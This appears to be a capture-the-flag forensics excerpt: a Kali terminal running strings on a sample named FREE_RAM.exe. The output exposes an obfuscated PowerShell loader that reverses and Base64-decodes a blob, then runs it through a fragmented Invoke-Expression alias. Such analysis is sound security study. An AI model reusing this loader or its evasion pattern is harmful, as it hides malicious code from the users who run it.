 ┌──(d33znu75㉿kali)-[~/Desktop/akasec-ctf/challenge_malware (forensics)]
└─$ strings FREE_RAM.exe
!This program cannot be run in DOS mode.
<yWf
.text
`.rsrc
@.reloc
*.()
PAs,
MY(C
GXs8
PAs,
-ns/
[XZo[
MY(C
GXs8
7Xs8
PAs,
 `(p
 `(p
PAs,
+X([
+X([
--()
+2      o
$best64code = "iQWZ0N3bvJGIlJGIuF2Yg0WYyBybuBiLlV3czlGIsF2Yp5GajVGdgI3bmBSeyJ3bzJCIy9mcyVULlRXaydlCNoQDpcSZulGajFWTnACLlxWaGd2bMlXZLx2czRCIscSRMlkRH9ETZV0SMN1UngSZsJWY
pJXYWRnbl1mbvJXa25WR0V2U6oTX05WZt52bylmduVkLtVGdzl3UbpQDK0QfK0QZslmRgUGc5RVblRXStASZslmRn9GT5V2SsN3ckACa0FGUtASblRXStcXZOBCIgAiCNsHIpkSZslmRn9GT5V2SsN3ckACa0FGUtQ3clRF
KgQ3bu1CKgYWaK0gCNoQDic2bs5SeltGbzNHXr5WacBVVOdUSTxlclJ3bsBHeFBCdl5mclRnbJx1c05WZtV3YvREXjlGbiVHUcNnclNXVcpzQiASPgUGbpZ0ZvxUeltEbzNHJ" ;
$base64 = $best64code.ToCharArray() ; [array]::Reverse($base64) ; -join $base64 2>&1> $null ;
$LOADCode = [System.text.EnCOdING]::UTF8.getsTRiNg([sysTEm.coNvErT]::FromBASe64stRInG("$BaSe64")) ;
$PWN = "Inv"+"Oke"+"-ex"+"prE"+"SsI"+"ON" ; nEW-aLIas -naMe PWN -ValuE $pWN -foRce ; pwn $lOadCODe ;
BSJB
v4.0.30319
#Strings
#GUID